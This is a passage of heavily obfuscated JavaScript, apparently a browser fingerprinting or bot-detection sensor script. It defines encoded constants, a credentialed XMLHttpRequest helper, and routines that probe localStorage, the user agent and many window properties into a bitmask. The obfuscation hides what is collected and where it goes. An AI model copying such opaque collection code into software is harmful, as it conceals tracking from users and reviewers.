G*N2+N2*N2+N2*N2*N2,AD=C7+N2+J2*N2*N2+N2*N2*N2,Nb=J2+DX*N2+GG*N2*N2+N2*N2*N2,gZ=DM+C7*N2+J2*N2*N2+N2*N2*N2,fV=xV+vE*N2+xV*N2*N2+xV*N2*N2*N2+sh*N2*N2*N2*N2,tR=vE+N2+xV*N2*N2+N2*N2*N2,Nl=DM+Fh*N2+vE*N2*N2+N2*N2*N2,JZ=Fh+J2*N2+C7*N2*N2+N2*N2*N2,nY=c2+C7*N2+Fh*N2*N2,z2=vE+DX*N2+GG*N2*N2,YS=xV+vE*N2+xV*N2*N2+N2*N2*N2,Ld=DM+xV*N2+C7*N2*N2+N2*N2*N2,c1=GG+xV*N2+xV*N2*N2+N2*N2*N2,Yc=J2+DX*N2+vE*N2*N2,cU=xV+DX*N2+vE*N2*N2+N2*N2*N2,k3=DM+DM*N2+J2*N2*N2+N2*N2*N2,Uh=GG+N2+xV*N2*N2,V3=DX+vE*N2+sh*N2*N2+N2*N2*N2,Hg=J2+sh*N2+sh*N2*N2+N2*N2*N2,IZ=DX+sh*N2+N2*N2+N2*N2*N2,XM=Fh+N2+DM*N2*N2,Nt=Fh+Fh*N2+Fh*N2*N2+N2*N2*N2,Zf=Fh+N2+DX*N2*N2+N2*N2*N2,ON=DM+vE*N2+GG*N2*N2+N2*N2*N2,HT=xV+J2*N2+DM*N2*N2+N2*N2*N2,FZ=c2+N2+DM*N2*N2+N2*N2*N2,Pc=xV+DX*N2+vE*N2*N2,Cd=sh+GG*N2+sh*N2*N2+N2*N2*N2,p4=DM+Fh*N2+sh*N2*N2+N2*N2*N2,DD=Fh+xV*N2+Fh*N2*N2,ZR=xV+Fh*N2+N2*N2+N2*N2*N2,s3=c2+vE*N2+C7*N2*N2+N2*N2*N2,tU=DX+J2*N2+Fh*N2*N2+N2*N2*N2,Ud=xV+N2+J2*N2*N2+N2*N2*N2,D1=J2+Fh*N2+GG*N2*N2+N2*N2*N2,VT=DM+C7*N2+xV*N2*N2+N2*N2*N2,dv=vE+C7*N2+N2*N2,GS=vE+GG*N2+J2*N2*N2+N2*N2*N2,vb=GG+GG*N2+DM*N2*N2,gt=C7+GG*N2+J2*N2*N2+N2*N2*N2,Fs=DM+vE*N2+sh*N2*N2+N2*N2*N2,Sv=C7+Fh*N2+vE*N2*N2,D6=Fh+xV*N2+N2*N2,H2=vE+sh*N2+xV*N2*N2,OX=Fh+J2*N2+DM*N2*N2,K1=c2+DM*N2+sh*N2*N2+N2*N2*N2,FR=sh+C7*N2+xV*N2*N2,Hq=xV+DX*N2+DM*N2*N2+N2*N2*N2,QV=DX+sh*N2+xV*N2*N2,qf=sh+DX*N2+GG*N2*N2+N2*N2*N2,gs=DX+J2*N2+J2*N2*N2+N2*N2*N2,Lm=c2+xV*N2+J2*N2*N2+N2*N2*N2,NR=vE+J2*N2+DX*N2*N2+N2*N2*N2,zg=GG+DM*N2+DM*N2*N2+N2*N2*N2,Aj=c2+DM*N2+GG*N2*N2+N2*N2*N2,bZ=sh+J2*N2+xV*N2*N2+N2*N2*N2,cc=J2+DX*N2+GG*N2*N2,vf=DM+J2*N2+sh*N2*N2+N2*N2*N2,gY=J2+C7*N2+vE*N2*N2,nR=vE+C7*N2+sh*N2*N2+N2*N2*N2,BS=xV+GG*N2+vE*N2*N2+N2*N2*N2,I4=C7+sh*N2+DM*N2*N2+N2*N2*N2,EK=sh+vE*N2+xV*N2*N2+xV*N2*N2*N2+sh*N2*N2*N2*N2,ct=xV+DX*N2+sh*N2*N2+N2*N2*N2,Vq=J2+DM*N2+GG*N2*N2+N2*N2*N2,nT=DM+sh*N2+vE*N2*N2+N2*N2*N2,b1=xV+Fh*N2+DM*N2*N2+N2*N2*N2,wR=GG+C7*N2+vE*N2*N2+N2*N2*N2,Kv=GG+GG*N2+GG*N2*N2,Y7=C7+N2+GG*N2*N2,mQ=Fh+N2,bN=sh+C7*N2+vE*N2*N2+N2*N2*N2,kt=vE+Fh*N2+J2*N2*N2+N2*N2*N2,xT=DX+Fh*N2+J2*N2*N2+N2*N2*N2,jd=xV+xV*N2+vE*N2*N2+N2*N2*N2,km=DX+xV*N2+N2*N2+N2*N2*N2,hU=J2+DM*N2+sh*N2*N2,AR=C7+vE*N2+GG*N2*N2,z3=c2+vE*N2+vE*N2*N2+N2*N2*N2,zx=xV+DX*N2+N2*N2,zm=sh+DX*N2+xV*N2*N2+N2*N2*N2,qj=C7+DM*N2+N2*N2+N2*N2*N2,Mg=vE+GG*N2+DM*N2*N2,P4=Fh+xV*N2+N2*N2+N2*N2*N2,Ls=xV+DX*N2+xV*N2*N2+N2*N2*N2,fQ=DM+DM*N2+vE*N2*N2,DV=DX+GG*N2+Fh*N2*N2,VN=vE+sh*N2+vE*N2*N2,m7=Fh+vE*N2,Oh=vE+N2,Dm=J2+vE*N2+J2*N2*N2+N2*N2*N2,E4=xV+vE*N2+DM*N2*N2+N2*N2*N2,sS=vE+N2+N2*N2+N2*N2*N2,xm=c2+xV*N2+N2*N2+N2*N2*N2,Zs=sh+J2*N2+Fh*N2*N2+N2*N2*N2,d6=DM+vE*N2+Fh*N2*N2,Xl=DM+Fh*N2+N2*N2+N2*N2*N2,Xd=DX+J2*N2+DX*N2*N2+N2*N2*N2,l3=GG+Fh*N2+Fh*N2*N2,cs=c2+GG*N2+vE*N2*N2,CS=C7+Fh*N2+vE*N2*N2+N2*N2*N2,Gm=C7+J2*N2+sh*N2*N2+N2*N2*N2,YG=vE+J2*N2+sh*N2*N2,dN=c2+sh*N2+vE*N2*N2+N2*N2*N2,Ks=vE+DX*N2+N2*N2+N2*N2*N2,kb=DM+vE*N2+vE*N2*N2+N2*N2*N2,Am=Fh+DX*N2+vE*N2*N2+N2*N2*N2,OR=sh+sh*N2+N2*N2+N2*N2*N2,A4=c2+sh*N2+Fh*N2*N2+N2*N2*N2,US=GG+GG*N2+sh*N2*N2+N2*N2*N2,N6=vE+GG*N2+vE*N2*N2,Hd=C7+J2*N2+J2*N2*N2+N2*N2*N2,t3=vE+sh*N2+DM*N2*N2+N2*N2*N2,Fc=sh+vE*N2,wZ=xV+C7*N2+J2*N2*N2+N2*N2*N2,I7=Fh+N2+GG*N2*N2+N2*N2*N2,E3=C7+C7*N2+Fh*N2*N2+N2*N2*N2,ET=C7+C7*N2+GG*N2*N2+N2*N2*N2,gS=GG+N2+Fh*N2*N2+N2*N2*N2,SS=vE+Fh*N2+GG*N2*N2+N2*N2*N2,MU=Fh+vE*N2+xV*N2*N2+N2*N2*N2,VK=DX+vE*N2+sh*N2*N2,FN=J2+xV*N2+vE*N2*N2+N2*N2*N2,pT=GG+sh*N2+DM*N2*N2+N2*N2*N2,kd=Fh+DX*N2+GG*N2*N2+N2*N2*N2,BR=J2+GG*N2+DM*N2*N2+N2*N2*N2,Nf=DX+C7*N2+N2*N2,Y4=DM+DM*N2+vE*N2*N2+N2*N2*N2,XZ=J2+DM*N2+C7*N2*N2+N2*N2*N2,DS=sh+xV*N2+xV*N2*N2+N2*N2*N2,Rg=vE+J2*N2+xV*N2*N2+N2*N2*N2,Eb=Fh+xV*N2,vg=GG+Fh*N2+Fh*N2*N2+N2*N2*N2,YU=C7+DX*N2+GG*N2*N2+N2*N2*N2,Nm=DX+GG*N2+sh*N2*N2+N2*N2*N2,g3=J2+sh*N2+J2*N2*N2+N2*N2*N2,bj=c2+vE*N2+sh*N2*N2+N2*N2*N2,Xq=GG+vE*N2+GG*N2*N2+N2*N2*N2,LU=sh+xV*N2+C7*N2*N2+N2*N2*N2,XT=Fh+sh*N2+sh*N2*N2+N2*N2*N2,Bj=C7+DX*N2+vE*N2*N2+N2*N2*N2,fl=xV+N2+Fh*N2*N2+N2*N2*N2,hN=c2+J2*N2+vE*N2*N2+N2*N2*N2,Cm=Fh+DX*N2+C7*N2*N2+N2*N2*N2,mM=DX+DM*N2+Fh*N2*N2,Wb=c2+sh*N2+DX*N2*N2,Yf=C7+J2*N2+C7*N2*N2+N2*N2*N2,sf=Fh+GG*N2+DM*N2*N2+N2*N2*N2,Rs=sh+sh*N2+Fh*N2*N2+N2*N2*N2,tS=DM+DM*N2+xV*N2*N2+N2*N2*N2,xf=GG+xV*N2+GG*N2*N2+N2*N2*N2,ES=vE+vE*N2+xV*N2*N2+N2*N2*N2,m1=DX+DM*N2+xV*N2*N2+N2*N2*N2,ER=DX+DM*N2+DX*N2*N2+N2*N2*N2,jR=C7+DM*N2+sh*N2*N2+N2*N2*N2,TS=sh+vE*N2+vE*N2*N2+N2*N2*N2,bg=C7+GG*N2+xV*N2*N2+N2*N2*N2,pf=DM+GG*N2+Fh*N2*N2+N2*N2*N2,Xs=GG+C7*N2+Fh*N2*N2+N2*N2*N2,wt=c2+xV*N2+sh*N2*N2,DZ=GG+Fh*N2+sh*N2*N2+N2*N2*N2,kS=xV+DM*N2+GG*N2*N2+N2*N2*N2,Of=DM+vE*N2+J2*N2*N2+N2*N2*N2,HV=C7+C7*N2+xV*N2*N2,C4=J2+xV*N2+Fh*N2*N2+N2*N2*N2,gT=vE+vE*N2+N2*N2+N2*N2*N2,xg=GG+DX*N2+vE*N2*N2,Ug=C7+J2*N2+vE*N2*N2+N2*N2*N2,B=DM+sh*N2+vE*N2*N2,kV=sh+C7*N2+vE*N2*N2,Lv=GG+N2+DM*N2*N2,gj=DX+Fh*N2+DM*N2*N2,sY=vE+GG*N2+N2*N2,qq=GG+vE*N2+xV*N2*N2+N2*N2*N2,KR=J2+GG*N2+Fh*N2*N2+N2*N2*N2,w1=J2+sh*N2+xV*N2*N2+N2*N2*N2,Hm=sh+N2+xV*N2*N2+N2*N2*N2,Kt=C7+xV*N2+J2*N2*N2+N2*N2*N2,Ps=sh+N2+N2*N2+N2*N2*N2,LV=DM+C7*N2+N2*N2,hg=DM+sh*N2+J2*N2*N2+N2*N2*N2,SU=sh+N2+GG*N2*N2+N2*N2*N2,V=c2+DX*N2+vE*N2*N2,cl=DM+Fh*N2+J2*N2*N2+N2*N2*N2,Gs=xV+C7*N2+N2*N2,Od=DX+N2+J2*N2*N2+N2*N2*N2,fY=C7+N2+N2*N2,hY=sh+sh*N2,rf=vE+sh*N2+vE*N2*N2+N2*N2*N2,T=C7+DM*N2,K7=C7+sh*N2+N2*N2,Rl=C7+GG*N2+GG*N2*N2+N2*N2*N2,JR=GG+Fh*N2+xV*N2*N2+N2*N2*N2,fX=sh+GG*N2,Tl=DX+Fh*N2+C7*N2*N2+N2*N2*N2,jm=vE+sh*N2+xV*N2*N2+N2*N2*N2,n6=vE+DX*N2+Fh*N2*N2,zT=xV+DM*N2+vE*N2*N2+N2*N2*N2,mf=J2+N2+C7*N2*N2+N2*N2*N2,Uf=GG+vE*N2+vE*N2*N2+N2*N2*N2,gN=Fh+J2*N2+GG*N2*N2+N2*N2*N2,Nj=c2+Fh*N2+DX*N2*N2+N2*N2*N2,wU=Fh+DM*N2+Fh*N2*N2+N2*N2*N2,LZ=J2+J2*N2+sh*N2*N2+N2*N2*N2,LS=DX+sh*N2+Fh*N2*N2+N2*N2*N2,nf=Fh+GG*N2+J2*N2*N2+N2*N2*N2,Um=DM+N2+GG*N2*N2,Vt=sh+DM*N2+C7*N2*N2+N2*N2*N2,Wx=xV+DM*N2+DM*N2*N2,Xg=GG+J2*N2+J2*N2*N2+N2*N2*N2,rs=c2+Fh*N2+GG*N2*N2+N2*N2*N2,sZ=sh+DX*N2+N2*N2+N2*N2*N2,Z4=C7+J2*N2+N2*N2+N2*N2*N2,b4=DX+DX*N2+DM*N2*N2+N2*N2*N2,r7=Fh+DM*N2+DM*N2*N2,v3=DM+sh*N2+xV*N2*N2+N2*N2*N2,IT=Fh+DX*N2+J2*N2*N2+N2*N2*N2,mN=Fh+sh*N2+J2*N2*N2+N2*N2*N2,vN=C7+sh*N2+GG*N2*N2+N2*N2*N2,kj=xV+xV*N2+DM*N2*N2+N2*N2*N2,hf=C7+N2+DM*N2*N2+N2*N2*N2,ff=Fh+C7*N2+J2*N2*N2+N2*N2*N2,xh=C7+Fh*N2,Bs=J2+C7*N2+GG*N2*N2+N2*N2*N2,UQ=GG+C7*N2+sh*N2*N2,Ns=DX+DX*N2+DM*N2*N2,bx=C7+Fh*N2+N2*N2,Lj=sh+DX*N2+C7*N2*N2+N2*N2*N2,dU=DX+sh*N2+J2*N2*N2+N2*N2*N2,Qb=sh+C7*N2+sh*N2*N2,YT=DX+DX*N2+Fh*N2*N2+N2*N2*N2,S=sh+N2+Fh*N2*N2,Q=sh+DM*N2+GG*N2*N2,dT=GG+sh*N2+N2*N2+N2*N2*N2,Bm=Fh+N2+J2*N2*N2+N2*N2*N2,C2=DX+Fh*N2+Fh*N2*N2,Zm=J2+GG*N2+sh*N2*N2,QN=c2+J2*N2+Fh*N2*N2+N2*N2*N2,pZ=c2+N2+GG*N2*N2+N2*N2*N2,hm=Fh+sh*N2+Fh*N2*N2+N2*N2*N2,Zh=DM+DM*N2+Fh*N2*N2,nG=Fh+Fh*N2+N2*N2,FE=sh+C7*N2+Fh*N2*N2,wb=DM+sh*N2+GG*N2*N2,Yq=sh+Fh*N2+sh*N2*N2+N2*N2*N2,Df=vE+Fh*N2+xV*N2*N2+N2*N2*N2,Vd=c2+C7*N2+GG*N2*N2+N2*N2*N2,G6=sh+DM*N2,dd=DX+DM*N2+N2*N2+N2*N2*N2,bU=J2+N2+Fh*N2*N2+N2*N2*N2,VS=xV+sh*N2+GG*N2*N2+N2*N2*N2,xc=DM+N2+DX*N2*N2,ld=vE+DX*N2+xV*N2*N2+N2*N2*N2,Pf=Fh+J2*N2+vE*N2*N2+N2*N2*N2,t4=vE+DX*N2+sh*N2*N2+N2*N2*N2,hl=DX+DM*N2+vE*N2*N2+N2*N2*N2,Xt=Fh+GG*N2+vE*N2*N2+N2*N2*N2,qc=C7+xV*N2+N2*N2,lb=sh+vE*N2+sh*N2*N2,BX=c2+Fh*N2+DM*N2*N2,Kh=c2+DM*N2+N2*N2,cN=c2+xV*N2+Fh*N2*N2+N2*N2*N2,Td=DM+N2+sh*N2*N2+N2*N2*N2,LT=J2+GG*N2+vE*N2*N2+N2*N2*N2,WE=xV+C7*N2+Fh*N2*N2,IK=sh+DM*N2+vE*N2*N2,NZ=C7+J2*N2+DM*N2*N2+N2*N2*N2,vv=xV+N2,HS=xV+N2+vE*N2*N2+N2*N2*N2,Dt=sh+sh*N2+GG*N2*N2+N2*N2*N2,UZ=c2+DM*N2+DM*N2*N2,Ah=sh+xV*N2+GG*N2*N2,Wq=c2+vE*N2+J2*N2*N2+N2*N2*N2,M3=J2+Fh*N2+N2*N2+N2*N2*N2,Ph=Fh+N2+vE*N2*N2,cR=Fh+Fh*N2+sh*N2*N2+N2*N2*N2;}OsM();var zf=function(){return OS.apply(this,[x7,arguments]);};var rl=function(){return UN.apply(this,[xv,arguments]);};var KN=function(){var AZ;if(typeof NX["window"]["XMLHttpRequest"]!=='undefined'){AZ=new (NX["window"]["XMLHttpRequest"])();}else if(typeof NX["window"]["XDomainRequest"]!=='undefined'){AZ=new (NX["window"]["XDomainRequest"])();AZ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof NX["Function"])this["onreadystatechange"]();};}else{AZ=new (NX["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof AZ["withCredentials"]!=='undefined'){AZ["withCredentials"]=true;}return AZ;};var V4=function B4(CT,F1){'use strict';var wN=B4;switch(CT){case wQ:{var hS=F1[J2];var J4=F1[c2];Tq.push(RN);var vt=J4[At(typeof Ot()[RZ(DN)],'undefined')?Ot()[RZ(Af)](C1,Ff([]),Ed,Gt):Ot()[RZ(vU)](kT,W3,bm,lU)];var Gf=J4[At(typeof Rq()[AU(Gj)],'undefined')?Rq()[AU(xl)](bf,Vg,pt):Rq()[AU(Ft)].call(null,Yj,Eg,tf)];var mj=J4[Rq()[AU(wq)](zU,dR,Ff(pt))];var hs=J4[Rq()[AU(Yj)].apply(null,[xd,GU,N3])];var Pl=J4[Rq()[AU(md)](fq,r4,Kj)];var rU=J4[Rq()[AU(fq)].call(null,YN,lf,sN)];var F4=J4[Ot()[RZ(zd)].call(null,Zg,Xm,Pq,qs)];var mS=J4[At(typeof DT()[TN(Af)],'undefined')?DT()[TN(Af)](Ff(qt),xR,j1,Af,jZ):DT()[TN(XU)](wl,QU,D4,l4,vq)];var rT;return rT=Rq()[AU(tf)].call(null,lq,q3,Iq)[Rq()[AU(ll)](rq,rm,Ff(Ff([])))](hS)[Rq()[AU(ll)](rq,rm,K3)](vt,Ot()[RZ(Dk)](Br,fz,r8,ql))[Rq()[AU(ll)](rq,rm,Hk)](Gf,Ot()[RZ(Dk)](Ur,Hl,r8,ql))[At(typeof Rq()[AU(I5)],'undefined')?Rq()[AU(xl)].call(null,Ol,VJ,hL):Rq()[AU(ll)].call(null,rq,rm,Ff(Ff([])))](mj,Ot()[RZ(Dk)](Ff(Ff([])),bw,r8,ql))[At(typeof Rq()[AU(gp)],tw('',[][[]]))?Rq()[AU(xl)].apply(null,[Xp,QL,Ff(Ff([]))]):Rq()[AU(ll)](rq,rm,WH)](hs,Ot()[RZ(Dk)](Af,Ff({}),r8,ql))[Rq()[AU(ll)].call(null,rq,rm,I9)](Pl,Ot()[RZ(Dk)].call(null,Iq,I5,r8,ql))[Rq()[AU(ll)](rq,rm,vq)](rU,Ot()[RZ(Dk)](WJ,xl,r8,ql))[x9(typeof Rq()[AU(rq)],tw([],[][[]]))?Rq()[AU(ll)].call(null,rq,rm,pt):Rq()[AU(xl)].apply(null,[ZL,xz,Ff(Ff(qt))])](F4,Ot()[RZ(Dk)](Ff(Ff(pt)),wl,r8,ql))[Rq()[AU(ll)](rq,rm,Rk)](mS,WO()[zJ(fF)](I9,Gk,pt,Yk,pw,Wl)),Tq.pop(),rT;}break;case nE:{Tq.push(CA);try{var nF=Tq.length;var hr=Ff(c2);var K5;return K5=Ff(Ff(NX[sO()[FJ(tf)](hM,pt)][Rq()[AU(Qp)](kH,KU,Ir)])),Tq.pop(),K5;}catch(BF){Tq.splice(t5(nF,pt),Infinity,CA);var TH;return Tq.pop(),TH=Ff([]),TH;}Tq.pop();}break;case gc:{Tq.push(Qp);var Sz=Ff([]);try{var R0=Tq.length;var B0=Ff({});if(NX[sO()[FJ(tf)].call(null,j5,pt)][Rq()[AU(Qp)](kH,p8,Ff(Ff({})))]){NX[sO()[FJ(tf)].apply(null,[j5,pt])][Rq()[AU(Qp)].call(null,kH,p8,n8)][Rq()[AU(Hr)].apply(null,[CC,E0,qt])](Rq()[AU(xd)].call(null,Sk,O5,kH),Ot()[RZ(r5)].call(null,nO,Kj,ZH,jB));NX[sO()[FJ(tf)](j5,pt)][At(typeof Rq()[AU(Dk)],'undefined')?Rq()[AU(xl)](JH,nk,Ff(Ff([]))):Rq()[AU(Qp)].apply(null,[kH,p8,wJ])][sO()[FJ(Ww)](Pp,wJ)](Rq()[AU(xd)](Sk,O5,Zg));Sz=Ff(Ff([]));}}catch(IB){Tq.splice(t5(R0,pt),Infinity,Qp);}var QO;return Tq.pop(),QO=Sz,QO;}break;case vv:{var SH;Tq.push(U5);return SH=NX[Ot()[RZ(bw)](Ff(qt),Un,ll,BN)][Ot()[RZ(RB)].apply(null,[bw,PO,Nz,D0])],Tq.pop(),SH;}break;case wV:{Tq.push(qJ);var wA;return wA=new (NX[Rq()[AU(vC)].apply(null,[DH,Sd,Ff(pt)])])()[sO()[FJ(jw)].apply(null,[IS,fF])](),Tq.pop(),wA;}break;case cc:{var MF=F1[J2];Tq.push(Y9);var XO=Rq()[AU(C1)].apply(null,[Bw,AF,gO]);try{var n5=Tq.length;var FF=Ff([]);if(MF[cp()[qA(Hk)](Bw,B8,fC,rq,Tn)][Ot()[RZ(Fk)].call(null,RB,Ff(Ff(pt)),tF,Ig)]){var Rw=MF[cp()[qA(Hk)](Bw,W3,fC,rq,vp)][At(typeof Ot()[RZ(qk)],tw([],[][[]]))?Ot()[RZ(Af)](C0,x0,tH,fz):Ot()[RZ(Fk)].call(null,WC,Ff([]),tF,Ig)][WO()[zJ(pA)].apply(null,[Af,Ew,d8,JH,wJ,Zp])]();var KH;return Tq.pop(),KH=Rw,KH;}else{var dn;return Tq.pop(),dn=XO,dn;}}catch(qO){Tq.splice(t5(n5,pt),Infinity,Y9);var HB;return Tq.pop(),HB=XO,HB;}Tq.pop();}break;case fv:{Tq.push(Rk);try{var Lk=Tq.length;var m0=Ff(c2);var c5=tw(NX[sO()[FJ(JO)].call(null,vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][x9(typeof Ot()[RZ(fF)],tw([],[][[]]))?Ot()[RZ(BO)](Ol,Ff(pt),Zz,Bd):Ot()[RZ(Af)](Zp,n0,GL,ZJ)]),Pn(NX[sO()[FJ(JO)].call(null,vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][Ot()[RZ(Y5)](Af,ck,JL,nr)]),pt));c5+=tw(Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)].call(null,d9,pt)][sO()[FJ(B8)](PB,tn)]),fF),Pn(NX[sO()[FJ(JO)].call(null,vF,LJ)](NX[x9(typeof sO()[FJ(WH)],tw([],[][[]]))?sO()[FJ(tf)].apply(null,[d9,pt]):sO()[FJ(fF)](Zp,ww)][Rq()[AU(RB)](Ft,gr,Ff(Ff(pt)))]),In));c5+=tw(Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)].apply(null,[d9,pt])][sO()[FJ(C1)](PL,zr)]),Af),Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][NF()[cA(vB)].apply(null,[AJ,M0,J5,VA,XU])]),DB));c5+=tw(Pn(NX[sO()[FJ(JO)].call(null,vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][sO()[FJ(P9)](ZC,In)]),kH),Pn(NX[x9(typeof sO()[FJ(F0)],tw('',[][[]]))?sO()[FJ(JO)].call(null,vF,LJ):sO()[FJ(fF)].apply(null,[q5,tL])](NX[sO()[FJ(tf)].apply(null,[d9,pt])][Rq()[AU(F0)](wq,d9,fF)]),M0));c5+=tw(Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][Ot()[RZ(EH)](Ff(qt),Br,M5,Ud)]),d8),Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][Ot()[RZ(zz)].call(null,Ff(Ff(pt)),XU,j9,s5)]),Bw));c5+=tw(Pn(NX[At(typeof sO()[FJ(Hl)],tw([],[][[]]))?sO()[FJ(fF)].call(null,nn,wF):sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][sO()[FJ(fz)](GO,fq)]),tf),Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][sO()[FJ(S9)].apply(null,[rr,JH])]),pA));c5+=tw(Pn(NX[sO()[FJ(JO)].apply(null,[vF,LJ])](NX[sO()[FJ(tf)].call(null,d9,pt)][sO()[FJ(CO)](tH,Hk)]),xl),Pn(NX[sO()[FJ(JO)].apply(null,[vF,LJ])](NX[sO()[FJ(tf)].call(null,d9,pt)][sO()[FJ(Ir)](qB,pO)]),vB));c5+=tw(Pn(NX[sO()[FJ(JO)].call(null,vF,LJ)](NX[sO()[FJ(tf)].call(null,d9,pt)][Ot()[RZ(VF)](C0,bL,bB,r5)]),V8),Pn(NX[At(typeof sO()[FJ(Xz)],'undefined')?sO()[FJ(fF)].apply(null,[Gp,jO]):sO()[FJ(JO)].apply(null,[vF,LJ])](NX[At(typeof sO()[FJ(Un)],tw('',[][[]]))?sO()[FJ(fF)](l4,sz):sO()[FJ(tf)](d9,pt)][sO()[FJ(Or)](Zz,JL)]),vq));c5+=tw(Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)].apply(null,[d9,pt])][Ot()[RZ(NH)].apply(null,[xl,Ff({}),Bn,Z9])]),j8),Pn(NX[At(typeof sO()[FJ(Bw)],tw([],[][[]]))?sO()[FJ(fF)](D8,Jr):sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)].apply(null,[d9,pt])][Ot()[RZ(O8)](xn,xl,I5,bk)]),Hk));c5+=tw(Pn(NX[sO()[FJ(JO)].call(null,vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][At(typeof b5()[zA(DB)],tw(Rq()[AU(tf)](lq,Ed,Ff(Ff(pt))),[][[]]))?b5()[zA(V8)](Ff(qt),Bk,tJ,I5,Mr,bL):b5()[zA(d8)](AJ,fk,j8,I9,VA,bm)]),IO),Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)].apply(null,[d9,pt])][sO()[FJ(NL)].apply(null,[VF,C0])]),PO));c5+=tw(Pn(NX[x9(typeof sO()[FJ(pA)],'undefined')?sO()[FJ(JO)](vF,LJ):sO()[FJ(fF)](VO,hJ)](NX[sO()[FJ(tf)](d9,pt)][Rq()[AU(nH)](Uk,dR,Ff(Ff(qt)))]),sN),Pn(NX[sO()[FJ(JO)].call(null,vF,LJ)](NX[x9(typeof sO()[FJ(l4)],tw('',[][[]]))?sO()[FJ(tf)](d9,pt):sO()[FJ(fF)](nz,Bz)][sO()[FJ(Dk)](Eg,pk)]),q9[BL]));c5+=tw(Pn(NX[sO()[FJ(JO)].call(null,vF,LJ)](NX[x9(typeof sO()[FJ(zz)],'undefined')?sO()[FJ(tf)].call(null,d9,pt):sO()[FJ(fF)].call(null,Tp,w9)][Rq()[AU(s9)].apply(null,[K0,Tk,Hk])]),XU),Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][sO()[FJ(BO)](r9,j9)]),pw));c5+=tw(Pn(NX[sO()[FJ(JO)].call(null,vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][Ot()[RZ(Gj)].call(null,Ff(Ff(pt)),n0,BO,W0)]),Wl),Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)].apply(null,[d9,pt])][sO()[FJ(Y5)].call(null,T5,Bl)]),ll));c5+=tw(Pn(NX[sO()[FJ(JO)].call(null,vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][Rq()[AU(l4)](bm,v0,Ir)]),BL),Pn(NX[sO()[FJ(JO)].apply(null,[vF,LJ])](NX[sO()[FJ(tf)].apply(null,[d9,pt])][Rq()[AU(KL)](DN,S8,Nw)]),C0));c5+=tw(Pn(NX[sO()[FJ(JO)].call(null,vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][sO()[FJ(EH)](nw,WC)]),kT),Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][x9(typeof NF()[cA(V8)],'undefined')?NF()[cA(vq)](pt,I9,Or,J5,sN):NF()[cA(In)].apply(null,[I9,SO,kz,PC,lF])]),vk));c5+=tw(Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[x9(typeof sO()[FJ(NH)],'undefined')?sO()[FJ(tf)].call(null,d9,pt):sO()[FJ(fF)].apply(null,[QU,I5])][Rq()[AU(JO)](OC,k5,W3)]),N3),Pn(NX[x9(typeof sO()[FJ(pw)],'undefined')?sO()[FJ(JO)].call(null,vF,LJ):sO()[FJ(fF)](Bk,BJ)](NX[sO()[FJ(tf)](d9,pt)][cp()[qA(XU)].call(null,kT,Z0,IC,vJ,K3)]),Hl));c5+=tw(tw(Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[Ot()[RZ(tf)](BL,Rk,BA,OL)][Rq()[AU(B8)](V8,MC,bw)]),AJ),Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)].call(null,d9,pt)][sO()[FJ(zz)].apply(null,[dp,hL])]),wC)),Pn(NX[sO()[FJ(JO)](vF,LJ)](NX[sO()[FJ(tf)](d9,pt)][Ot()[RZ(DH)].apply(null,[ll,Ff(Ff({})),vq,rz])]),gO));var f8;return f8=c5[At(typeof WO()[zJ(M0)],'undefined')?WO()[zJ(kH)](wC,WB,fB,b0,BL,qt):WO()[zJ(pA)].apply(null,[C1,lJ,d8,JH,nH,bw])](),Tq.pop(),f8;}catch(Kn){Tq.splice(t5(Lk,pt),Infinity,Rk);var Rz;return Rz=Ot()[RZ(pt)].call(null,Iq,Ol,tp,nf),Tq.pop(),Rz;}Tq.pop();}break;case bb:{var Vw=F1[J2];Tq.push(kz);try{var Ep=Tq.length;var lk=Ff([]);if(At(Vw[cp()[qA(Hk)](Bw,In,Er,rq,DB)][At(typeof Ot()[RZ(BL)],tw([],[][[]]))?Ot()[RZ(Af)](vp,bw,kB,GA):Ot()[RZ(DN)](pA,vq,hH,S4)],undefined)){var L8;return L8=x9(typeof Rq()[AU(kT)],'undefined')?Rq()[AU(C1)].apply(null,[Bw,ln,Hk]):Rq()[AU(xl)](ZJ,Mw,DB),Tq.pop(),L8;}if(At(Vw[cp()[qA(Hk)].call(null,Bw,gO,Er,rq,W3)][At(typeof Ot()[RZ(Hk)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,In,Ff(Ff([])),d8,fO):Ot()[RZ(DN)].call(null,gO,V8,hH,S4)],Ff(Ff(J2)))){var RO;return RO=At(typeof Ot()[RZ(pA)],'undefined')?Ot()[RZ(Af)](Wl,Hk,Jr,kw):Ot()[RZ(pt)](qt,qt,tp,XS),Tq.pop(),RO;}var YA;return YA=x9(typeof sO()[FJ(Xz)],tw([],[][[]]))?sO()[FJ(In)].apply(null,[Rd,NC]):sO()[FJ(fF)](G9,Kp),Tq.pop(),YA;}catch(AO){Tq.splice(t5(Ep,pt),Infinity,kz);var gk;return 